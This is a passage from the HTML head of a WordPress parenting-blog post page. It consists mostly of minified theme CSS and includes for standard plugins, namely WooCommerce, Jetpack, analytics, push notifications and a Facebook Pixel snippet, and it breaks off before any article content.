;}.portfolio-four .portfolio-item{margin:4px;}.col{max-width:none;}.portfolio-three .portfolio-item {width:358px;margin:5px;}.portfolio-3 {width: 358px;height: 255px;}.portfolio-two .portfolio-item {width: 550px;margin:10px;}.portfolio-2 {width: 550px;height: 353px;}.ch-info .ch-info-back3 {-webkit-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front3 {-webkit-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.ch-info .ch-info-back2 {-webkit-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front2 {-webkit-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.header .social-icons-wrap .vertical-icons {background-color:#f4e6e8;}.header{margin-bottom: 0px;margin-top: 0px;padding-bottom: 0px;padding-top: 0px;background-color:#f4e6e8;box-shadow: none;-webkit-box-shadow: none;border-bottom: 2px solid #f6677b;}.single-post .post_container .blogpost > div:last-of-type {margin-bottom:0;}.single-post .post_container .blogpost, .page-template-default .post_container {}.design_modern .share_with_tags {margin-top: 0px;}.author-pic img{max-width: 150px;}.page-template-page-blog .wrapper-out,.page-template-page-blog-small .wrapper-out,.page-template-page-blog-grid .wrapper-out,.page-template-page-blog-masonry .wrapper-out,.single-post .wrapper-out,.page-template-page-blog .creativo-elements-template-wrapper,.page-template-page-blog-small .creativo-elements-template-wrapper,.page-template-page-blog-grid .creativo-elements-template-wrapper,.page-template-page-blog-masonry .creativo-elements-template-wrapper,.single-post .creativo-elements-template-wrapper {}@media screen and (min-width: 960px){.post_container:not(.style2) {width: 72%;}.sidebar {width: 25%;}}.post_meta li.category_output {font-size: 12px;}.post-content.archive, .sm_images .post-content, .blogpost_small_desc .post-content, .related_post_item .related_post_description{color: ;font-size: ;line-height: ;}.blogpost.layout_modern .content_wrapper {padding: 30px;background-color: #f9f9f9;}.blogpost.layout_modern {padding-bottom: 30px;margin-bottom: 30px;border-bottom: none;}@media screen and (min-width: 1024px) {.blogpost_small_pic {width: 40%;}}@media screen and (min-width: 1024px) {.blogpost_small_desc {width: 57%;padding: 0px;box-sizing:border-box;-webkit-box-sizing:border-box;}}.sm_images.layout_modern {padding-bottom: 50px;margin-bottom: 50px;background-color: ;}.sm_images.layout_modern, .sm_images.layout_default, .blogpost.archive_pages.featured_post {padding-bottom: 50px;margin-bottom: 50px;border-bottom: 1px solid #ededed;}.blogpost .singlepost_title, .post_container .archives_title {text-transform: uppercase;}.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: 50px;font-weight: 400;line-height: normal;color: #21252b;}@media screen and (max-width: 1200px) {.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: px;}}@media screen and (max-width: 768px) {.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: px;}}.archives_title, .blogpost_small_desc .archives_title {font-size: 25px;font-weight: 400;line-height: normal;}.archives_title a, .blogpost_small_desc .archives_title a {color: ;}.single-post .post_container, .single-post .modern_title_not_featured .post_meta li {color: ;}.single-post .post_container .post-content a {color: ;}.single-post .post_container .post-content a:hover {color: ;text-decoration: none;}.single-post .post_meta li {color: ;border-color: }.single-post .post_meta li a {color: ;}.portfolio-modern-description .portfolio-modern-title h3 a {font-size: 36px;color: ;}.portfolio-modern-description .portfolio-modern-categs a {font-size: 18px;color: ;}.portfolio-modern-description .portfolio-modern-content {font-size: 14px;color: ;}.portfolio-modern-description .project-info-details h3{font-size: 14px;color: ;}.portfolio-modern-description .project-info-details span {font-size: 14px;color: ;}.portfolio-modern-description .portfolio-modern-proj-details {background-color: ;border-color: ;}.figure_image_holder .effect-overlay {background-color: rgba( 0,0,0,0.75 );}.portfolio-wrapper figure.effect-zoe .effect-overlay a {color: #ffffff;}.portfolio-wrapper figure.effect-zoe .zoomin, .portfolio-wrapper figure.effect-zoe .launch {border-color: #ffffff;}figure.effect-zoe figcaption {background-color: ;}figure.effect-zoe figcaption h3 a {color: #ffffff;}.small_read_more a{color: #000000;}.small_read_more a:hover{color: #939393;}.modern_layout.view_more_button {color: #000000;font-weight: 500;}.modern_layout.view_more_button:hover {color: #939393;}.button.button_default.view_more_button {background-color:transparent;border: none;color: #000000;padding-left: 0;padding-right: 0;margin-right: 0;}.button.button_default.view_more_button:hover {background-color:transparent;color: #939393;}.single-post .post_meta, .page-template-default .post_container,.single-post .blogpost, .single-post .horizontal-related-posts,.single-post .posts-navigation, .single-post .author-section, .single-post .vertical-related-posts {border-color: #f6677b;}.post_meta li {display: inline-block;font-size: 12px;color: #707070;}.post_meta li a {color: #5e5e5e;}.post_meta li a:hover {color: ;}.post_meta li {border-color: ;}.post_container .get_social li a, .post_container_full .get_social li a {color: #f6677b;}figure a .text-overlay, figure.event_image_list .text-overlay {display: none;}.single_post_tags a {font-size: 11px;}.sidebar .get_social li a {color: #383838;background-color: ;}.sidebar .get_social li a {width: 28px !important;height: 28px;line-height: 28px;margin: 3px;min-width: auto;}.sidebar .get_social li a i {width: 28px;height: 28px;line-height: 28px;font-size: 14px;}.related-posts-title h3 {font-size: 18px;text-transform: uppercase;}aside.sidebar {background-color: ;}.sidebar-widget {margin-bottom: 60px;padding: 0px;background-color: ;color: #bababa;font-size: 13px;text-align: center;}.latest-posts-content span{color: #bababa;}.sidebar-widget .contact ul li {padding-left: 0;}.sidebar-widget .contact ul li i {position:relative;}.about-me-img img {margin-left: auto;margin-right: auto;}.sidebar-widget ul li.cat-item {text-align: left;}.sidebar-widget ul li.cat-item span {position: absolute;right: 0;}.sidebar-widget a {color: ;font-size: 13px;font-weight: normal;}.sidebar-widget a:hover {color: ;}.sidebar-widget:not(.woocommerce) ul:not(.get_social):not(.instagram-pics):not(.instagram-widget) li:not(.jtwt_tweet) {border-bottom: 1px solid #e3e3e5;margin-bottom:10px;padding-bottom:10px;}.sidebar-widget ul li:last-child:not(.jtwt_tweet) {border: none;margin-bottom: 0;padding-bottom: 0;}.about-me-heading {font-size: 14px;font-weight:600;color:#4c4c4c;}.about-me-description {font-size: 13px;color:#5e5e5e;}.sidebar-widget ul.twitter li i {color: ;}.sidebar-widget .contact ul li i {color: ;}.latest-posts h2 {font-size: 14px;}.latest-posts span {font-size: 13px;}input[type=text],input[type=email],input[type=password],input[type=search],input[type=tel],#commentform input:not(#submit), #commentform textarea,textarea,input:focus,textarea:focus {border-color: #21252b;background-color: ;color: #21252b;}.title-holder h3.sidebar-title {color: #21252b;font-weight: 600;margin-bottom: 20px;}.title-holder h3.sidebar-title:after {position: relative;left: 10px;content: "";display: inline-block;width: 100%;margin: 0 -100% 0 0;border-top: 1px solid #ececec;border-bottom:none;border-right:none;border-left:none;top: -4px;border-bottom: none;border-color: #d8d8d8;border-width: 0px;}.title-holder h3.sidebar-title.title-pos-below:after {content: initial;}.title-holder h3.sidebar-title.title-pos-below {border:none;border-bottom: 0px solid #d8d8d8;padding-bottom:5px;}.title-holder h3.sidebar-title {background-color: #f4f4f4;padding-bottom:5px;padding-top:5px;}.title-holder {text-align: center;}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left: 0;}.sidebar-widget ul li:before {position: relative;left:-5px;}.title-holder h3.sidebar-title.title-pos-right:before {position: relative;right: 10px;content: "";display: inline-block;width: 100%;margin: 0 0 0 -100%;border-bottom:none;border-right:none;border-left:none;border-top: 0px solid #d8d8d8;top: -4px;}.mc4wp-form {background-color: #efefef;padding: 20px 20px;}.mc4wp-form label {font-size: 14px;color: #4c4c4c;font-style: italic;margin-bottom: 10px;}.mc4wp-form input[type=text], .mc4wp-form input[type=email], .mc4wp-form input[type=password], .mc4wp-form textarea {font-size: 13px;color: #a3a3a3;background-color: #ffffff;border: 1px solid #c9c9c9;}.mc4wp-form input[type=text]::-webkit-input-placeholder,.mc4wp-form input[type=email]::-webkit-input-placeholder,.mc4wp-form textarea::-webkit-input-placeholder {color: #a3a3a3;}.mc4wp-form input[type=submit] {background-color: #222222;border: none;color: #FFFFFF;width: 100%; text-align: center}.mc4wp-form input[type=submit]:hover {background-color: #4c4c4c;color: #FFFFFF}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left:0;}.sidebar-widget ul li:before {content: initial;}@media (min-width: 1024px) {.single-post .post_container.minimal_layout {width: 72%;margin: 0 auto;}.minimal_layout .flexslider.single_post_featured {margin-left: -14%;margin-right: -14%;}}.flex-direction-nav a {width: 60px;height: 60px;font-size: 20px;color: #000000;}#wrapper .wpb_posts_slider .wpb_flexslider .flex-direction-nav a:before {line-height: 60px;width: 60px;}.blogpost_small_pic .flex-direction-nav a {width: 40px;height: 40px;}.blogpost_small_pic .flex-direction-nav a i {line-height: 40px;}.flex-direction-nav a:hover {font-size:30px;}.blogpost_small_pic .flex-direction-nav a:hover {font-size:25px;}.flex-direction-nav a, .flex-direction-nav a:hover {background-color: #ffffff;}.flex-direction-nav a i {line-height: 60px;}.flex-direction-nav a:hover {color: #000000;}#navigation ul.sub-menu li > a {min-width: 250px;box-sizing:border-box;}.header[header-version="style1"] #navigation, .header[header-version="style1"] .additional_icons, .header[header-version="style1"] #branding, .header[header-version="business"] #navigation, .header[header-version="business"] .additional_icons, .header[header-version="business"] #branding{margin-top: 30PXpx;transition: margin-top .3s ease-in-out;-webkit-transition: margin-top .3s ease-in-out;}body #navigation form:not(.woo_submit_form) {height: calc(100% - 30PX);top: 30PX;}.main-navigation {float:right;}#navigation {font-size: 16px;}#navigation ul.sub-menu li > a {font-size: 14px;line-height: 50px;}#navigation ul li a, body #navigation input[type=text], .additional_icons a, .social-icons-wrap span.sharer,body #navigation form:not(.woo_submit_form) input[type=text], .additional_icons .top_social a:not(:hover),.header_transparent .additional_icons .top_social a:not(:hover) {color:#686868;}#navigation input[type=text]::-webkit-input-placeholder,body #navigation form:not(.woo_submit_form) input[type=text]::-webkit-input-placeholder {color:#686868;}#navigation ul li a {padding: 0 20px;}header.header_wrap #navigation > ul,header.header_wrap .additional_icons > ul,header.header_wrap .social-icons-wrap span.sharer,.side-panel-trigger a i,#header_search_wrap a i,.additional_icons .shopping_cart_icon a i {line-height: 85px;height: 85px;}header #navigation > ul, header .additional_icons > ul, header .social-icons-wrap span.sharer, .side-panel-trigger a i, #header_search_wrap a i, .additional_icons .shopping_cart_icon a i {transition: .2s all linear;-webkit-transition: .2s all linear;}.logo_separator {height: 85px;margin-left: 40px;margin-right: 62px;background-color: #444444}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li li:hover > a, #navigation > ul > li.current-menu-item > a, #navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a, #one_page_navigation a.active_menu_item,#navigation ul li.current-menu-parent a, #one_page_navigation li.active a, #one_page_navigation li.active a {color:#bcbcbc ;}#navigation li.has-mega-menu > ul.sub-menu, #navigation ul ul, .shopping_cart_items {border-color: #f6677b;border-top-width: 2px;}#navigation ul ul ul {top: -2px;}.shopping_cart_items:before {background-color: #f6677b;}#navigation > ul > li > a {font-weight: 400;letter-spacing: 2px;}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li.current-menu-parent a, #navigation ul li.current-menu-ancestor a,#navigation > ul > li.current-menu-item > a {background-color: #f4e6e8;}#navigation ul.sub-menu li > a {padding: 0 18px;font-weight: 400;}#navigation ul.sub-menu li > a, #navigation.custom_menu_color ul.sub-menu li > a {color: #000000 ;background-color:#ffffff;}#navigation ul.sub-menu li > a:hover, #navigation ul.sub-menu > li:hover > a {color: #000000 ;background-color:#f6677b;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {color: #000000 ;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {background-color: #f6677b;}#navigation ul ul, #navigation ul ul li {background-color:#ffffff;}#navigation ul.sub-menu li {border-bottom-color: #f2f2f2;}.header .inner {width:100%;box-sizing:border-box;}@media screen and (min-width: 1125px){.header .inner {padding: 0px;}}#navigation {flex-grow: 1;}.header-el-pos-center .container {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}#navigation ul {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}@media screen and (max-width: 768px) {.header[mobile-design="classic"] .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}#navigation ul {text-align: center;}#navigation ul li {float: none;}.additional_icons ul {line-height: 85px;height: 85px;transition: height .3s ease-in-out, line-height .3s ease-in-out;-webkit-transition: height .3s ease-in-out, line-height .3s ease-in-out;border-left: 1px solid #f6677b;}#header_search_wrap a i.icon-cancel {position: absolute;left:50%;transform:translateX(-50%);}@media screen and (max-width: 600px) {.navigation_modern .modern_mobile_navigation {top:0;transform: none;}}@media screen and (max-width: 1024px) {.mobile_menu_holder {top:100%;max-height:80vh;}.navigation_modern #branding .logo a img {margin:0;}}.extra_header_button {height: 85px;line-height: 85px;padding-left: 20px;transition: all .2s linear;-webkit-transition: all .2s linear;}.extra_header_button a {background-color: #ffffff;color: #f6677b;font-size: 11px;font-weight: 500;border-radius: 0px;line-height: 40px;letter-spacing: 1px;}#navigation ul li.header_search_li {}@media screen and (min-width: 831px){#navigation ul li.responsive-item, .additional_icons ul li.responsive-item {display:none;}}#navigation li.has-mega-menu > ul.sub-menu {background-color: ;}#navigation .has-mega-menu > ul.sub-menu > li.menu-item {border-color: #f1f1f1;}#navigation .has-mega-menu .megamenu-title, #navigation .has-mega-menu .megamenu-title a {color: #212121;font-size: 14px;font-weight: normal;}#navigation .has-mega-menu .megamenu-title a:hover {color: #f6677b;}#navigation .has-mega-menu ul.sub-menu li > a{color: #ffffff;background-color: transparent;min-width: auto;}#navigation .has-mega-menu ul.sub-menu li > a:hover,#navigation .has-mega-menu ul.sub-menu li.current_page_item > a{color: #f6677b;background-color: ;padding-left:20px;}.footer {background-color: #1E1D1D;}.footer_ii_wrap {background-color: ;}.footer_ii_wrap i {display: block;font-size: 30px;color: #dddddd;}.footer .instagram_footer_title {padding-top: 15px;padding-bottom: 15px;color: #2d2d2d;background-color: #ffffff;display: block;font-size: 15px;}.footer .instagram_footer_title {position: absolute;left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);}.footer .instagram_footer_title a, .footer .instagram_footer_title a:hover {color: #2d2d2d;}.footer_widget {background-color: #222326;border-top-color: #eeeeee;border-bottom-color: #2e343a;}.footer_widget_content {font-size: 14px;}.copyright, .footer_navigation {font-size: 14px;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {color: #ffffff;font-size: 14px;font-weight: 600;letter-spacing: 0px;}.recent-flickr a img {border-color: #454c54;}.footer_widget_content {color: #858d91;}.copyright {color: #999999;}.footer .copyright a {color: #727272;}.footer .copyright a:hover {color: #525252;}.footer .inner {padding:20px 10px;display: block;}.copyright, .footer_branding {float: none;text-align: center;}.footer .top_social{width: 100%;text-align:center;}.footer .top_social a {float: none;display: inline-block;}.footer_navigation{float: none;}#footer-menu {text-align:center;}#footer_widget_inside {padding-top: 15px;}#gotoTop {background-color: #444;}#gotoTop:before {color: ;}#gotoTop:hover {background-color: #f6677b;}#gotoTop:hover:before {color: ;}#branding .logo, .side_logo img, #branding .text_logo {padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}@media (max-width: 1024px) {#branding .logo, .side_logo img, #branding .text_logo {padding: 15px 0;}}#branding .logo a img.normal_logo.show_logo, .side_logo a img.normal_logo {display: block !important;}.top-bar .social-icons-wrap .top_social {background-color: #f4e6e8;}.top_contact .contact_phone, .top_contact .contact_address{border-color: #999999;border-left-style: dotted;}.force-social-right, .force-social-left {border-color: #999999;border-style: dotted;}.separator_left {border-left: 1px dotted #999999;margin-left: 20px;padding-left: 10px;}.separator_right {border-right: 1px dotted #999999;margin-right: 20px;padding-right: 10px;}.top_contact a {color:#999999;}.top_contact a:hover {color:#f6677b;}.top_contact {color: #999999;}.single_post_tags a, .single_post_tags a:hover {background-color: #000000;border-color: #000000;}.author_box:after {background-color: #000000;}.footer .top_social a {color: #848484;}.product_price, .product .summary .price {color: #f6677b;}.post-content blockquote {border-color: #000000;}.responsive-menu-bar {background-color: #ffffff;color: #2b2b2b;}@media (max-width: 960px) {.header[mobile-design="classic"] .header_reduced .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}.responsive-menu-link .mobile_shopping_cart {color: #2b2b2b;}.modern_mobile_navigation .mobile_shopping_cart{background-color: #ffffff;color: #2b2b2b;}.modern_mobile_navigation .responsive-menu-bar {border: none;}.mobile-close_navbar, .mobile-shop-close_navbar {color: #ffffff;}#responsive_menu li a:not(.button){background-color: #232323;color: #ffffff;border-top-color: #4f4f4f;}.responsive-search input[type=submit] {background-color: #333333;color: #0c0c0c;border-color: #333333;}#mobile-panel #responsive_menu .sf-sub-indicator {color: #ffffff;}#mobile-shop-panel {background-color: #232323;}#mobile-shop-panel .shopping_cart_total, #mobile-shop-panel .shopping_cart_items .cart_item{border-color: #4f4f4f;}#mobile-shop-panel a.cart_item_title,#mobile-shop-panel .shopping_cart_total .total_text,#mobile-shop-panel .shopping_cart_total .total_value,#mobile-shop-panel span.cart_item_price_quantity {color: #ffffff;}#mobile-shop-panel .cart_checkout .button_header_cart, #mobile-shop-panel .cart_checkout .button_header_cart.inverse {background-color: #ffffff;border-color: #ffffff;color: #232323;}#branding .logo a {}.front, .back {-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;}.one_column_posts .blogpost.grid_posts.columns-2 {width:100%;margin-right:0;}.shop_slider_image {max-height: 700px !important;overflow: hidden;}.sidebar-widget ul.product-categories li.cat-item a {float: none;}.sidebar-widget ul.product-categories li.cat-item {text-align: left;}@media screen and (max-width: 830px) {.navigation_modern #branding .text_logo {padding: 10px 0;}#branding .text {font-size:45px;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://mommination.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc-style-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/vc/vc-style.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7CKarla%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C500%2C600%2C700&#038;latin&#038;ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://mommination.com/wp-content/plugins/newsletter/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tc-cart-js-extra">
/* <![CDATA[ */
var tc_ajax = {"ajaxUrl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","ajaxNonce":"99bf1f61ea","empty_cart_message":"Are you sure you want to remove all tickets from your cart?","success_message":"Ticket Added!","imgUrl":"https:\/\/mommination.com\/wp-content\/plugins\/tickera-event-ticketing-system\/images\/ajax-loader.gif","addingMsg":"Adding ticket to cart...","outMsg":"In Your Cart","cart_url":"https:\/\/mommination.com\/tickets-cart\/","update_cart_message":"Please update your cart before to proceed.","empty_cart_confirmation":"Please confirm to remove all of the items from your cart.","tc_provide_your_details":"In order to continue you need to agree to provide your details.","tc_gateway_collection_data":"","tc_error_message":"Only customers aged 16 or older are permitted for purchase on this website","tc_show_age_check":"no","tc_field_error":"This field is required *","alphanumeric_characters_only":"Please use alphanumeric characters only."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/js/cart.js?ver=3.5.2.4" id="tc-cart-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mommination.com","hash_tracking":"false","v4_id":"G-LQTZT3LQZ1"};/* ]]> */
</script>
<script type="text/javascript" id="tc-jquery-validate-js-extra">
/* <![CDATA[ */
var tc_jquery_validate_library_translation = {"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/js/jquery.validate.min.js?ver=3.5.2.4" id="tc-jquery-validate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/mommination.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/mommination.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-shopify/js/front.js?ver=1769096624" id="wp-shopify-scripts-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mommination.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/mommination.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mommination.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mommination.com/wp-json/wp/v2/posts/16645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommination.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/paK0Dh-4kt' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mommination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommination.com%2Fmommi-moments-in-may%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mommination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommination.com%2Fmommi-moments-in-may%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mommination.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2fc4dadd-0d1a-48cb-be20-b4a350dc72f6';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://mommination.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-180x180.png" />
<meta name="msapplication-TileImage" content="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"2006726336251121","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"no","enable_addtocart":"no","enable_addtowishlist":"no","enable_initiatecheckout":"no","enable_addpaymentinfo":"no","enable_purchase":"no","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

